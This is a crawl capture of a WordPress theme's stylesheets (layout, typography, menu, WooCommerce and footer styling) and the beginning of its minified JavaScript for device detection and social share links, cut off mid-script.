    margin-left: 0;
  }
  .rdy-post-nav .rdy-nav-title {
    display: none;
  }
  .rdy-post-nav .gi.gi-xs {
    font-size: 60px;
    color: #c1c1c1;
    padding-bottom: 20px;
  }
  .rdy-post-nav .rdy-post-next .col-table,
  .rdy-post-nav .rdy-post-prev .col-table {
    height: 160px;
  }
  .rdy-post-nav .rdy-post-next .col-table p,
  .rdy-post-nav .rdy-post-prev .col-table p {
    color: #aaa;
    font-size: 13px;
  }
}
@media screen and (max-width: 767px) {
  .vc_separator .vc_custom_heading {
    text-align: center;
  }
  .vc_custom_heading.mobile_align_left > * {
    text-align: left !important;
  }
  .vc_custom_heading.mobile_align_center > * {
    text-align: center !important;
  }
  .vc_custom_heading.mobile_align_right > * {
    text-align: right !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_column[data-mobile-hide-border="xs"] div[class*=vc_custom_] {
    border-left-width: 0 !important;
    border-right-width: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_column[data-mobile-hide-border="sm"] div[class*=vc_custom_] {
    border-left-width: 0 !important;
    border-right-width: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .main-logo .logo-holder {
    max-height: 40px !important;
    line-height: 40px;
  }
}
.with-mobile-logo .mobile-logo {
  display: none;
}
@media screen and (max-width: 992px) {
  .with-mobile-logo .mobile-logo {
    display: block;
  }
  .with-mobile-logo .starting-logo {
    display: none;
  }
  .site-footer .footer-wrapper.columns-divider .f-column {
    border: none !important;
  }
  .site-footer .footer-wrapper.equal-height .f-row,
  .site-footer .footer-wrapper.equal-height .f-row > .col:not(.f-column) {
    display: block !important;
  }
}
/**
 * Custom CSS
 */
footer .map-container iframe {
box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
}
@media (min-width:992px) {
@-webkit-keyframes btnglow {
  from { background-color: #93c9e3; -webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2); }
  50% { background-color: #96cee8; -webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.35), 0 4px 20px 0px rgba(0, 0, 0, 0.22), 0 7px 8px -5px rgba(147, 201, 227, 0.3); }
  to { background-color: #93c9e3; -webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2); }
}
#header-menu #main-menu ul.rdy-menu > li {
	vertical-align:middle;
}
#header-menu.fixed-layout #main-menu ul > li:last-child {
	position:absolute;
	right:0;
}
#header-menu.fixed-layout #main-menu ul > li:last-child a {
background: #93c9e3;
    padding: 15px 15px!important;
    text-align: center;
    line-height: 1!important;
    vertical-align: middle;
    margin-top: 17px;
    margin-left: 5px;
    text-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    opacity: 1;
    color: #fff!important;
	-webkit-animation-name: btnglow;
    -webkit-animation-duration: 25s;
    -webkit-animation-iteration-count: infinite;
}
}
@media screen and (max-width: 992px) {
.main-logo .logo-holder {
    height: 40px;
}
}
.content-area {
  background-color:#fff;
}
.vc_column-inner .heading-btn a, .vc_column-inner .heading-btn a:hover {
	background: #93c9e3;
	padding: 15px 15px!important;
	text-align: center;
	font-weight:bold!important;
	letter-spacing:.5px;
	line-height: 1!important;
	vertical-align: middle;
	margin-top: 17px;
	margin-left: 5px;
	-webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
	box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
	text-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
	opacity: 1;
	color: #fff!important;
	-webkit-animation-name: btnglow;
	-webkit-animation-duration: 25s;
	-webkit-animation-iteration-count: infinite;
	margin-left:0;
}
.footer-wrapper .widget p {
	margin-bottom:0;
}
body .site-footer .footer-wrapper .widget_media_image a:hover {
	border-bottom:none;
}
.single-post h1.single-post-title {
	font-size: 35px;
    color: #2d465d;
    text-align: left;
    font-family: Open Sans;
    font-weight: 700;
    font-style: normal;
    line-height: 105%;
	margin-top:0px;
	margin-bottom:15px;
}
article .single-post a, article .single-post a:hover {
	color:#93c9e3;
}
article .single-post a:hover {
	text-decoration:underline;
}
.single-post h2, .single-post h3 {
	line-height:1.1;
	margin-bottom:15px;
}
body footer.site-footer:after {
     background-image: url('https://www.espercreations.com/wp-content/uploads/2018/07/star-web.svg');
     background-repeat: no-repeat;
     background-position: 50%;
     background-size: 120%;
     content: '';
     display: block;
     height: 100%;
     width: 100%;
     opacity: .05;
     position: absolute;
     top: 0;
     right: 0;
}
body footer.site-footer .site-footer-area {
  position:relative;
  z-index: 2;
}
footer.site-footer ul.footer-contact li strong {
  color:#fff;
}
footer.site-footer ul.footer-contact li {
  display:block;
  margin:15px 0;
  padding:0;
}
footer.site-footer ul.footer-contact li.copyright{
  font-size:14px;
}
footer.site-footer ul.footer-contact li.footer-location a {
  color:#7b8081;
  font-weight:300;
  letter-spacing: 2px;
}
footer.site-footer ul.footer-social-list {

}
footer.site-footer ul.footer-social-list li {
  display:inline-block;
  margin:0 10px;
}
footer.site-footer ul.footer-social-list li a {
  font-size:20px;
}
@media (max-width:767px) {
	.vc_column-inner .heading-separator {
		margin-bottom:20px!important;
	}
	#what-we-do .heading-subtitle p{
		margin-bottom:0!important;
	}
  #header .mobile-cta {
    background: #93c9e3;
    padding: 12px 0px;
    text-align: center;
    line-height: 1;
    vertical-align: middle;
    text-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    opacity: 1;
    color: #fff;
    left: 15px;
    position: absolute;
    right: 0;
    margin: 11px auto;
    width: 165px;
    font-weight: bold;
    text-transform: uppercase;
    -moz-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
    -webkit-box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
    box-shadow: 0 12px 20px -10px rgba(147, 201, 227, 0.28), 0 4px 20px 0px rgba(0, 0, 0, 0.12), 0 7px 8px -5px rgba(147, 201, 227, 0.2);
  }
}
@media (min-width:768px) {
	.vc_column-inner .heading-btn {
		margin-top:15px;
	}
  #header .mobile-cta {
    display:none;
  }
  .single-post h1.single-post-title {
	font-size: 55px;
	margin-top:95px;
	margin-bottom:25px;
}
}


--- FILE ---
content_type: text/css
request_url: https://yourpop.com/wp-content/uploads/wp-less/levelup/assets/css/custom-d7c0062ade.css?ver=1.1.4
body_size: 3482
content:
@charset "utf-8";
body,
table tr th,
table tr td,
table thead tr th,
blockquote p,
label,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices,
.select2-container .select2-choice,
.select2-container,
.big-select,
.select.big-select,
.list-centered li a,
.post_meta_archive a,
.post_meta a,
.nav-next a,
.nav-previous a,
.blog-single h6,
.page-description,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th,
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cart_totals table tr.order-total td:last-child,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td:last-child,
.woocommerce-checkout .woocommerce-info,
.woocommerce-checkout h3,
.woocommerce-checkout h2,
.woocommerce-account h2,
.woocommerce-account h3,
.customer_details dt,
.wpb_widgetised_column .widget,
.wpb_widgetised_column .widget a,
.wpb_widgetised_column .widget.widget_layered_nav li,
.portfolio_single_list_cat a,
.gallery-caption-trigger,
.b_icon_with_title .icon_text_inner .icon_content_holder,
.owl-carousel:not(.product-big-image) .testimonial-content > a,
.owl-carousel:not(.product-big-image) .text-primary,
.owl-carousel:not(.product-big-image) .text-primary a,
.owl-carousel:not(.product-big-image) .text-secondary {
  color: #333333;
}
.list_categories.no-anim li a:hover,
.list_categories.no-anim.filter_portfolio li a.current {
  color: #ff9533 !important;
}
#post-area.blog-list article.sticky .post-wrapper {
  border-color: rgba(255,149,51,0.5);
}
#top-bar {
  background-color: #000000;
}
#top-bar .elem,
#top-bar .elem a,
#top-bar .elem .searchform-s {
  color: #FFFFFF;
  font-size: 14px;
}
#top-bar .top-bar-social a {
  margin-right: 4px;
  margin-left: 4px;
}
#top-bar .top-bar-social a:hover {
  color: #cccccc !important;
}
#header-search input.search-field::-webkit-input-placeholder {
  color: #666666;
}
#header-search input.search-field::-moz-placeholder {
  color: #666666;
}
#header-search input.search-field:-moz-placeholder {
  color: #666666;
}
#header-search input.search-field:-ms-input-placeholder {
  color: #666666;
}
#header-search:before {
  color: #666666;
}
::selection {
  background: #333333;
  color: #fff;
}
::-moz-selection {
  background: #333333;
}
body,
.body-background,
body.footer-uncovering #page {
  background-color: #fff;
}
a {
  color: #494949;
}
a:hover {
  color: #0061ff;
}
.fancy-header .meta-info a:hover,
.page-title .meta-info a:hover {
  color: #0061ff !important;
}
.no-touch .menu-right-side.animate .hamburger-icon:hover #menu-toggle li {
  background-color: #808080 !important;
}
.no-touch .menu-right-side.animate .hamburger-icon:hover .icon svg path,
.no-touch .menu-right-side.animate .search-icon:hover .icon svg path {
  fill: #808080 !important;
}
.no-touch .menu-right-side.animate .cart-icon:not(.with-dropdown):hover svg path,
.no-touch .menu-right-side.animate .cart-icon:not(.with-dropdown):hover svg circle {
  fill: #808080 !important;
}
.no-touch .menu-right-side.animate .cart-icon:not(.with-dropdown):hover .cart-count {
  color: #808080 !important;
}
.rdy-menu > li:not(.wide) li {
  border-bottom-width: 1px !important;
  border-bottom-style: solid;
}
.rdy-menu ul li {
  border-bottom-color: #333333 !important;
}
@media only screen and (min-width: 992px) {
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-ancestor > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-ancestor > a span {
    border-bottom-color: rgba(0,0,0,0.3);
  }
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-ancestor > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-ancestor > a span {
    border-bottom-color: rgba(255,255,255,0.3);
  }
}
#header-menu #main-menu ul.sf-menu > li.sfHover > a,
#header-menu #main-menu ul.sf-menu > li a:hover {
  color: #333333;
}
#header-menu.menu-items-underline ul.sf-menu > li.sfHover > a span,
#header-menu.menu-items-underline ul.sf-menu > li > a:hover span {
  border-bottom-color: rgba(51,51,51,0.3);
}
#header-menu.menu-drop-items-underline ul.sf-menu .sub-menu a:hover span {
  border-bottom-color: rgba(51,51,51,0.3);
}
#header-menu #main-menu ul.sf-menu li.current-menu-item > a,
#header-menu #main-menu ul.sf-menu li.current-menu-parent > a,
#header-menu #main-menu ul.sf-menu li.current_page_item > a,
#header-menu #main-menu ul.sf-menu li.current-menu-ancestor > a {
  color: #333333;
}
#header-menu.menu-items-underline ul.sf-menu li.current-menu-item > a span,
#header-menu.menu-items-underline ul.sf-menu li.current-menu-parent > a span,
#header-menu.menu-items-underline ul.sf-menu li.current_page_item > a span,
#header-menu.menu-items-underline ul.sf-menu li.current-menu-ancestor > a span {
  border-bottom-color: rgba(51,51,51,0.3);
}
#header-menu #main-menu ul.rdy-menu .sub-menu > li a:hover,
#header-menu #main-menu ul.rdy-menu .sub-menu > li.current-menu-item > a,
#header-menu #main-menu ul.rdy-menu .sub-menu > li.current-menu-parent > a,
#header-menu #main-menu ul.rdy-menu .sub-menu > li.current_page_item > a,
#header-menu #main-menu ul.rdy-menu .sub-menu > li.current-menu-ancestor > a {
  color: #f46100 !important;
}
#header-menu #main-menu ul.rdy-menu .sub-menu a,
#header-menu #main-menu ul.rdy-menu .sub-menu .title {
  color: #f46100;
}
#header-menu.show_divider .widget-area {
  border-left-color: #d6d6d6;
}
#header-menu.show_bottomline {
  border-bottom-color: #e2e2e2;
}
#header.side_icons-bg .menu-right-side .side-icon {
  background-color: #cccccc;
}
#header-menu .widget-area {
  color: #f4f4f4;
}
.rdy-menu li ul.sub-menu {
  background-color: #1b1d1f;
}
.rdy-menu .wide .sub-menu li {
  border-left-color: transparent !important;
}
.rdy-menu .menu-depth-0 > .sub-menu {
  border-top-width: 1px;
  border-top-style: solid;
  border-top-color: transparent !important;
}
#bottom-bar .copyright p,
#bottom-bar .copyright .menu li {
  font-size: 12px !important;
}
.bottom-bar-social .social_media {
  color: #dcdcdc;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
}
.rdy_btn,
a.button.alt.checkout-button,
.woocommerce-checkout input#place_order {
  background-color: #3381ff;
  color: #fff !important;
}
.rdy_btn:hover,
a.button.alt.checkout-button:hover,
.woocommerce-checkout input#place_order:hover {
  background-color: #5c9aff;
}
.woocommerce .quantity .ui-spinner-button {
  color: #333333 !important;
}
.woocommerce .quantity .ui-spinner-button:hover {
  background-color: #3381ff;
  color: #fff !important;
}
blockquote:before {
  background-color: #ff9533;
}
#main-menu .widget_text p.title {
  font-family: Open Sans;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 15px !important;
}
#main-menu .widget_text .textwidget,
#main-menu .widget_text .textwidget p {
  font-family: Open Sans;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 15px !important;
}
div.page-title {
  border-bottom-width: 1px;
  border-bottom-color: #dddddd;
  border-bottom-style: solid;
}
.page-title .pt-cat-description > .inner {
  max-width: 700px;
}
.main-logo .logo-holder {
  font-family: Open Sans;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  color: #333;
}
#header-menu #main-menu ul > li > a,
#header-menu #main-menu ul > li > .title {
  font-family: Open Sans;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: uppercase;
  line-height: 14px;
}
#header-menu #main-menu ul.sub-menu > li a,
#header-menu #main-menu ul.sub-menu > li .title {
  font-family: Open Sans;
  font-size: 13px;
  font-weight: normal;
  letter-spacing: 0;
  text-transform: None;
  line-height: 20px;
}
#header-menu #main-menu ul > li > .title {
  font-size: 14px !important;
  font-weight: bold !important;
}
#header-menu #main-menu ul.sub-menu > li .title {
  font-size: 14px !important;
  font-weight: bold !important;
}
#header-menu #main-menu ul > li .title {
  margin-bottom: 10px !important;
}
.woocommerce .products .price {
  font-family: Open Sans;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
}
.woocommerce div.product .summary .price span.amount,
.woocommerce div.product .single_variation .price span.amount {
  font-family: Open Sans;
  font-size: 35px;
  font-style: normal;
  font-weight: 700;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  font-family: Open Sans;
  font-size: 24px;
  font-weight: 400;
  letter-spacing: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  font-family: Open Sans;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 0;
}
.rdy_project h2 a,
.rdy_project .caption,
.rdy_project .description {
  color: #000000;
}
.rdy_project h2 a:hover,
.rdy_project .project_button a.link_detail:hover {
  color: #000000 !important;
}
p,
address,
pre,
.woocommerce #tab-description_tab li,
article .excerpt,
.footer-wrapper .widget_categories li {
  line-height: 190%;
  margin-bottom: 30px;
}
blockquote {
  margin-bottom: 30px;
}
.b_icon_with_title .icon_text_inner .icon_content_holder {
  line-height: 190%;
}
html,
body,
div:not(.tp-splitted),
applet,
object,
iframe,
p {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
}
#header-search input.search-field {
  font-family: Open Sans;
}
h1 {
  font-family: Open Sans;
  font-size: 60px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 60px;
  text-transform: None;
}
h2 {
  font-family: Open Sans;
  font-size: 32px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 30px;
  text-transform: None;
}
h3 {
  font-family: Open Sans;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 24px;
  text-transform: None;
}
h4 {
  font-family: Open Sans;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 24px;
  text-transform: None;
}
h5 {
  font-family: Open Sans;
  font-size: 16px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: 16px;
  text-transform: None;
}
h6 {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: normal;
  letter-spacing: 0;
  line-height: 15px;
  text-transform: None;
}
blockquote,
blockquote p {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 22px;
  text-transform: None;
}
.vc_cta3 h1,
.latest_post h1,
.wpb_text_column h1 {
  margin-bottom: 25px;
}
.vc_cta3 h2,
.latest_post h2,
.wpb_text_column h2 {
  margin-bottom: 15px;
}
.vc_cta3 h3,
.latest_post h3,
.wpb_text_column h3 {
  margin-bottom: 10px;
}
.vc_cta3 h4,
.latest_post h4,
.wpb_text_column h4 {
  margin-bottom: 30px;
}
div.page-title h1,
h1.fancy-title {
  font-family: Open Sans;
  font-size: 60px;
  font-weight: 800;
  text-transform: None;
  letter-spacing: 0;
  line-height: 60px;
}
div.page-title h1,
h1.fancy-title {
  margin-bottom: 20px;
}
.fancy-subtitle {
  margin-bottom: 30px !important;
}
.page-title .subtitle,
.fancy-subtitle {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 600;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
#post-area.blog-list article .entry-title,
.latest_post.global_font .latest_post_title a {
  font-family: Open Sans;
  font-size: 30px;
  font-weight: 800;
  text-transform: None;
  letter-spacing: 0;
  line-height: 30px !important;
}
#post-area.blog-list article .entry-title,
.latest_post.global_font .latest_post_title {
  margin-bottom: 10px !important;
}
#post-area.blog-list article .entry-title a,
.latest_post.global_font .latest_post_title a {
  color: #000000;
}
#post-area.blog-list article .entry-meta,
#post-area.blog-list article .entry-meta span,
.latest_post_text .post_infos,
.latest_post.global_font .post_infos {
  font-family: Open Sans;
  font-size: 12px;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
  color: #939393 !important;
}
#post-area.blog-list article .entry-meta,
.latest_post.global_font .post_infos {
  margin-bottom: 15px;
}
#post-area.blog-list article .entry-meta,
#post-area.blog-list article .entry-meta a,
.latest_post.global_font .post_infos {
  color: #939393;
}
.rdy_gallery.rdy-portfolio-container .figcaption h2 {
  font-family: Open Sans;
  font-size: 40px;
  font-weight: 700;
  text-transform: None;
  letter-spacing: 0;
  line-height: 40px !important;
  color: #000000;
}
.rdy-portfolio-container .figcaption h2,
.rdy-portfolio-container.type-list h2 {
  font-family: Open Sans;
  font-size: 40px;
  font-weight: 800;
  text-transform: None;
  letter-spacing: 0;
  line-height: 40px !important;
}
.rdy-portfolio-container .figcaption .description,
.rdy-portfolio-container.type-list .description {
  font-family: Open Sans;
  font-size: 13px;
  font-weight: 600;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
.rdy_project .entry-title {
  font-family: Open Sans;
  font-size: 30px;
  font-style: normal;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 30px;
}
.rdy_project .caption {
  font-family: Open Sans;
  font-size: 18px;
  font-style: normal;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
.woocommerce .product h4 {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 20px !important;
}
.woocommerce .product .category {
  font-family: Open Sans;
  font-size: 12px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 10px !important;
}
.woocommerce.single-product .entry-title {
  font-family: Open Sans;
  font-size: 50px;
  font-weight: 800;
  text-transform: None;
  letter-spacing: 0;
  line-height: 55px;
}
.woocommerce .category_header h1 {
  font-family: Open Sans;
  font-size: 80px;
  font-weight: 800;
  text-transform: None;
  letter-spacing: 0;
  line-height: 80px !important;
}
.wpb_text_column .dropcap {
  font-family: Old Standard TT;
  font-size: 80px;
  font-weight: normal;
  line-height: 70px;
  text-transform: None;
  position: relative;
  display: inline-block;
  float: left;
}
.single .wpb_text_column .wpb_wrapper:before,
.page .wpb_text_column .wpb_wrapper:before {
  font-family: Old Standard TT;
  font-size: 200px;
  font-weight: 400;
  text-transform: None;
  color: #c6c6c6;
  content: attr(data-first_letter);
  display: block;
  left: -90px;
  line-height: 1;
  opacity: 0.3;
  position: absolute;
  top: -40px;
}
#header-menu.with-background {
  background-color: #ffffff;
}
@media screen and (max-width: 992px) {
  #header {
    background-color: #ffffff;
  }
  #header #menu-toggle li {
    background-color: #000000 !important;
  }
  #header .cart-icon .icon svg path,
  #header .cart-icon .icon svg circle {
    fill: #000000;
  }
  #header .cart-icon .cart-count {
    color: #000000;
  }
}
#header-menu.fixed-layout #main-menu ul > li a,
#header-menu.fixed-layout #main-menu ul > li .title,
#header-menu.static-layout #main-menu ul > li a,
#header-menu.static-layout #main-menu ul > li .title,
#header-menu.slidedown-layout #main-menu ul > li a,
#header-menu.slidedown-layout #main-menu ul > li .title {
  padding: 0 10px;
}
#header-menu #main-menu ul > li a,
#header-menu #main-menu ul > li a.no-link:hover {
  color: rgba(51,51,51,0.75);
}
#header-menu #main-menu .menu_icon {
  padding-right: 10px;
}
.main-logo .logo-holder {
  height: 20px;
}
@media screen and (max-width: 992px) {
  .main-logo .logo-holder {
    height: 20px;
    line-height: 20px;
  }
}
.rdy-menu ul li a:hover {
  background-color: #242424;
}
.fancy-header .h-separator {
  margin-top: 45px !important;
  margin-bottom: 45px !important;
}
div.page-title h1,
div.page-title h2,
.page-title .meta-info {
  color: #222222;
}
.page-title .subtitle {
  color: #7f7f7f;
}
div.page-title {
  background-color: #f4f4f4;
}
.footer-wrapper .widget .widget-title {
  color: #f2f2f2 !important;
}
.footer-area-line {
  border-top: 1px solid #cccccc;
}
.bottom-bar-social a {
  margin: 0 15px !important;
}
.site-footer .footer-wrapper {
  background-color: #3a3a3a;
}
.footer-wrapper div,
.footer-wrapper p,
.footer-wrapper span,
.footer-wrapper a {
  color: #dcdcdc;
}
.footer-wrapper a:hover {
  color: #f9f9f9 !important;
}
#bottom-bar {
  background-color: #333333;
}
.footer-logo {
  max-height: 10px;
  height: 10px;
}
.bottom-bar-social .social_media {
  font-size: 18px;
}
#header-menu .social_media,
.menu-right-side .social_media {
  color: #cccccc !important;
  font-size: 22px;
  margin-right: 20px;
}
.footer-sub-line {
  border-top: 1px solid #cccccc;
}
#bottom-bar,
#bottom-bar a {
  color: #dcdcdc;
}
#bottom-bar .copyright a:hover {
  color: #f9f9f9 !important;
}
#bottom-bar .copyright a:hover {
  border-bottom-color: #f9f9f9;
}
.site-footer .footer-wrapper a:hover {
  border-bottom-color: #f9f9f9;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}
.site-footer .footer-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}
.footer-wrapper .widget .widget-title {
  margin-bottom: 20px;
}
.footer-wrapper .widget .widget-title {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 700;
  line-height: 14px;
  text-transform: None;
}
.footer-wrapper .widget p,
.footer-wrapper .widget ul li {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-transform: None;
}
.bottom-bar-social-top .bottom-bar-social {
  margin-top: 60px;
  margin-bottom: 45px;
}
#bottom-bar .copyright .col1 .elem {
  margin-left: 5px;
  margin-right: 5px;
}
#bottom-bar .copyright .col2 .elem {
  margin-left: 5px;
  margin-right: 5px;
}
.rdy-portfolio-container .figcaption h2,
.rdy-portfolio-container.type-list a h2 {
  color: #ffffff;
}
.rdy-portfolio-container .figcaption .description,
.rdy-portfolio-container.type-list a .description {
  color: #ffffff;
}
.rdy-portfolio-container.hover-10 figure:hover .figcaption h2,
.rdy-portfolio-container.hover-11 figure:hover .figcaption h2 {
  color: #ffffff;
}
.rdy-portfolio-container.hover-10 figure:hover .figcaption .description,
.rdy-portfolio-container.hover-11 figure:hover .figcaption .description {
  color: #ffffff;
}
#post-area.blog-list article .image-wrap:hover .entry-title a {
  color: #ff9533 !important;
}
.row_section > .wpb_row {
  margin-left: -30px;
  margin-right: -30px;
}
.row_section > .wpb_row > .row-container {
  padding: 30px;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background-color: #ff9533;
}
.woo-orderby-dropdown .select2-results .select2-highlighted {
  background-color: #ff9533;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #ff9533 !important;
}
.woocommerce .product .onsale,
.woocommerce .product .single-onsale {
  background-color: #ff9533;
  color: #000;
}
.woocommerce .wc-product-row,
.woocommerce .related,
.woocommerce .upsells {
  margin-left: -20px;
  margin-right: -20px;
}
.woocommerce .wc-product-row li.product,
.woocommerce .related .title,
.woocommerce .upsells .title {
  padding-left: 20px;
  padding-right: 20px;
}
form.mc4wp-form p:nth-child(2) input {
  background: #000000;
  color: #FFFFFF;
}
form.mc4wp-form p:nth-child(2) input:hover {
  background: #333333;
}
.widget_mc4wp_form_widget form.mc4wp-form p:nth-child(2) input {
  background: #000000;
  color: #FFFFFF;
}
.widget_mc4wp_form_widget form.mc4wp-form p:nth-child(2) input:hover {
  background: #333333;
}
form.mc4wp-form p:first-child input,
form.mc4wp-form p:nth-child(2) input {
  padding: 13px 10px;
}


--- FILE ---
content_type: text/javascript
request_url: https://yourpop.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.4
body_size: 21750
content:
var rdyGlobals={};rdyGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),rdyGlobals.isAndroid=/(Android)/.test(navigator.userAgent),rdyGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),rdyGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),rdyGlobals.isiPad=/(iPad)/.test(navigator.userAgent),rdyGlobals.isBuggy=navigator.userAgent.match(/AppleWebKit/)&&"undefined"==typeof window.ontouchstart&&!navigator.userAgent.match(/Chrome/),rdyGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),rdyGlobals.isMobile?document.documentElement.className+=" mobile-true":document.documentElement.className+=" mobile-false",rdyGlobals.logoURL=!1,rdyGlobals.logoH=!1,rdyGlobals.logoW=!1,rdyGlobals.isHovering=!1;var $=jQuery.noConflict();!function(a){function b(){function b(){return j("https://www.facebook.com/sharer/sharer.php",{u:g}),!1}function c(){return j("https://plus.google.com/share",{url:g}),!1}function d(){var b=encodeURIComponent(a(document).find("title").text());return j("https://twitter.com/intent/tweet",{text:b,url:g}),!1}function e(){var b=encodeURIComponent(a(document).find("title").text());return j("https://www.linkedin.com/shareArticle",{text:b,url:g}),!1}function f(){var b=encodeURIComponent(a(document).find("title").text()),c=a(this).data("featured-image")?a(this).data("featured-image"):"";return j("https://www.pinterest.com/pin/create/button",{url:g,media:c,description:b}),!1}var g=window.location.href.replace(window.location.hash,"");String.prototype.to_rfc3986=function(){var a;return 